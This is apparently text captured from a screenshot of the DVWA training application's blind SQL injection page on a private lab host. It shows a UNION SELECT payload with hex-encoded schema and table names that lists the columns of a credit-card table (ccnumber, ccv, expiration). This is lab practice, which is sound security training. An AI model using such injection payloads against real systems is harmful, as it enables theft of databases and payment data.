 Not secure 192.168.66.120/dvwa/vulnerabilities/sqli_blind/?id=1+UNION+select+1%2C+column_name+FROM+information_schema.columns+where+table_schema+%3D+0x6f776173703130+and+table_name+%3D+0x6372656469745f636172647...
DVWA
Vulnerability: SQL Injection (Blind)
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
User ID:
Submit
ID: 1 UNION select 1, column_name FROM information_schema.columns where table_schema = 0x6f776173703130 and table_name = 0x6372656469745f6361726473
First name: admin
Surname: admin
ID: 1 UNION select 1, column_name FROM information_schema.columns where table_schema = 0x6f776173703130 and table_name = 0x6372656469745f6361726473
First name: 1
Surname: ccid
ID: 1 UNION select 1, column_name FROM information_schema.columns where table_schema = 0x6f776173703130 and table_name = 0x6372656469745f6361726473
First name: 1
Surname: ccnumber
ID: 1 UNION select 1, column_name FROM information_schema.columns where table_schema = 0x6f776173703130 and table_name = 0x6372656469745f6361726473
First name: 1
Surname: ccv
ID: 1 UNION select 1, column_name FROM information_schema.columns where table_schema = 0x6f776173703130 and table_name = 0x6372656469745f6361726473
First name: 1
Surname: expiration
More info